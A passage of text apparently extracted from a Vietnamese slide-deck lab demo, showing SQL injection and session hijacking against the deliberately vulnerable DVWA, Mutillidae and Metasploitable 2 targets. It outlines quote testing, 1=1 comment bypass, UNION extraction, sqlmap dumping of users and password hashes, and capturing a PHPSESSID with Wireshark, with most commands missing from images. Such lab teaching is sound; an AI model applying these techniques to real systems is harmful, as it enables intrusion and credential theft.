
3.2.2. Công cụ:
Cookie Editor: Công cụ thiết yếu để thao tác và chèn thủ công các giá trị cookie phiên (Session ID) bị đánh cắp để Session Hijacking.

Slide 95

3.2.2. Công cụ:
Dịch vụ DVWA.

Slide 96

3.2.2. Công cụ:
Dịch vụ Mutillidae.

Slide 97
3.3. Mô phỏng các bước thực hiện demo 3.3.1. Tấn Công SQL Injection
3.2.1.1. Một số Payload: Payload kiểm tra xem dữ liệu nhập vào được lập trình viên webserver đặt trong cặp dấu ‘ ’ hay là “ ”.

Slide 98


3.3.1. Tấn Công SQL Injection
KIểm tra lệnh SQL đặt iput ở trong cập dấu ‘’ hay không

Slide 99

3.3.1. Tấn Công SQL Injection
Thông báo lỗi cho ta biết họ đặt input người dùng trong cặp dấu ‘’. Từ đó ta truyền payload sau để tìm kiếm tất cả các user.
Truy vấn toàn bộ dữ liệu người dùng

Slide 100

3.3.1. Tấn Công SQL Injection
Vì mệnh đề 1=1 luôn đúng , việc vượt qua xác thực bypass xảy ra khi kiểm tra password được comment bởi dấu -- - và vượt qua cả việc trim dữ liệu truyền vào nên server sẽ phản hồi toàn bộ các use

Slide 101

3.3.1. Tấn Công SQL Injection
Có thể đoán được câu lệnh SQL hệ thống sử dụng như sau: SELECT Firstname,Surname FROM users WHERE userid = ‘payload’
Dự đoán số cột bằng 2:

Slide 102

3.3.1. Tấn Công SQL Injection
Lệnh không báo lỗi ở ORDER BY 2, ta tiếp tục thử ở ORDER BY 3

Slide 103

3.3.1. Tấn Công SQL Injection
Sử dụng UNION để trích xuất tên database. Kết quả nhận thấy database có tên dvwa

Slide 104

3.3.1. Tấn Công SQL Injection
Tiếp tục với UNION ta trích xuất thông tin user. Kết quả nhận được user là root@localhot

Slide 105

3.3.1. Tấn Công SQL Injection
Trích xuất version, kết quả cho ta thấy database sử dụng phiên bản 5.0.51a-3ubuntu5.

Slide 106


3.3.1. Tấn Công SQL Injection
Sử dụng 1 lệnh tinh vi hơn để trích xuất thông tin cấu trúc bảng users.

Slide 107


3.3.1. Tấn Công SQL Injection

Slide 108

3.3.1. Tấn Công SQL Injection

Slide 109
3.3. Mô phỏng các bước thực hiện demo 3.3.1. Tấn Công SQL Injection
3.3.1.1. Giai đoạn do thám và thu thập thông tin (Reconnaissance and Sniffing): Sau khi do thám mạng, địa chỉ 192.168.164.129 được xác định là máy chủ Metasploitable 2

Slide 110

3.3. Mô phỏng các bước thực hiện demo 3.3.1. Tấn Công SQL Injection
Giai đoạn do thám và thu thập thông tin (Reconnaissance and Sniffing): Sau khi do thám mạng, địa chỉ 192.168.164.129 được xác định là máy chủ Metasploitable 2

Slide 111

Dịch vụ hỗ trợ khai thác lỗ hổng DVWA.

Slide 112

3.3.1.2. Đánh cắp Phiên làm việc (Session Hijacking)
Tiến hành mở Terminal run wireshark.

Slide 113
3.3.1.2. Đánh cắp Phiên làm việc (Session Hijacking)
Tiến hành mở Terminal run wireshark.

Slide 114

Trên thanh filter gõ: http.request.method == “POST”

Slide 115

Giả định rằng Username: admin, Password: password.

Slide 116

Khi Admin nhấp vào Login,Wireshark đã bắt được gói tin HTTP này.

Slide 117

tin PHPSESSID thu được là PHPSESSID=4fa7e92ba4c7c531f986c1c8f02eae03.

Slide 118

3.3.1.3. Khai thác Lỗ hổng SQL Injection (SQLi)
Trích xuất Database: Sử dụng sqlmap để tự động dò tìm và trích xuất danh sách các database (Cơ sở dữ liệu) có sẵn trên Webserver mục tiêu DVWA. Sử dụng lệnh:

Slide 119


Slide 120

3.3.1.3. K hai thác Lỗ hổng SQL Injection (SQLi)

Slide 121

Liệt kê các bảng: Đây là bước tiếp nối quá trình khai thác bằng cách liệt kê các bảng (tables) trong database dvwa đã được xác định ở bước trước
Trên Terminal chạy lệnh:

Slide 122

Quá trình này đã thành công liệt kê 2 bảng (tables) trong database dvwa: guestbook và users

Slide 123

Liệt kê các cột: Đây là bước đánh dấu giai đoạn cuối cùng trong việc lập bản đồ cấu trúc cơ sở dữ liệu trước
Trên terminal chạy lệnh:

Slide 124

Liệt kê được 6 cột trong bảng users: user, avatar, first_name, last_name, password và user_id

Slide 125


Tương tự các lệnh liên quan trên đối với bảng guestbooks.

Slide 126

Trích xuất dữ liệu mật khảu:Bước này là mục tiêu cuối cùng của chuỗi tấn công SQL Injection
Dữ liệu từ hai cột đã được xác định là quan trọng nhất: user và password. Lệnh thực thi:

Slide 127
Trích xuất dữ liệu mật khảu:Bước này là mục tiêu cuối cùng của chuỗi tấn công SQL Injection
Dữ liệu từ hai cột đã được xác định là quan trọng nhất: user và password. Lệnh thực thi:

Slide 129

Kết quả cuối cùng dự kiến của lệnh này là một bảng chứa danh sách các cặp Username và Hashed Password:

Slide 130

Trích xuất toàn bộ dữ liệu bảng user: Đây là bước mở rộng của chuỗi tấn công SQL Injection.
Mục đích của câu lệnh là yêu cầu sqlmap trích xuất toàn bộ dữ liệu (dump). Lệnh thực thi

Slide 131

Tham số --dump là hành động chính, yêu cầu sqlmap đọc và xuất toàn bộ dữ liệu từ bảng user

Slide 132

Kết quả cuối cùng là một bảng (dạng ASCII)

Slide 133

Kiểm tra quyền hạn tài khoản:
Trên Terminal chạy lệnh:

Slide 134

Tham số --is-dba yêu cầu sqlmap thực hiện các truy vấn để kiểm tra xem user hiện tại có đặc quyền DBA hay không.

Slide 135

Sau khi xử lý vấn đề cookie và phiên làm việc, sqlmap đã trả về kết quả "current user is DBA: True”
Kết quả này khẳng định tài khoản MySQL đang chạy ứng dụng DVWA có đặc quyền rất cao

Slide 136

Trích xuất người dùng Database: Liệt kê các tài khoản người dùng có quyền truy cập vào hệ quản trị cơ sở dữ liệu (DBMS) của Server. Trên Terminal chạy lệnh:

Slide 137

Tham số --users yêu cầu sqlmap trích xuất danh sách tất cả người dùng MySQL

Slide 138

Lệnh sqlmap đã thành công liệt kê 3 tài khoản người dùng DBMS: debian-sys-maint@%, guest@%, và root@%.

Slide 139

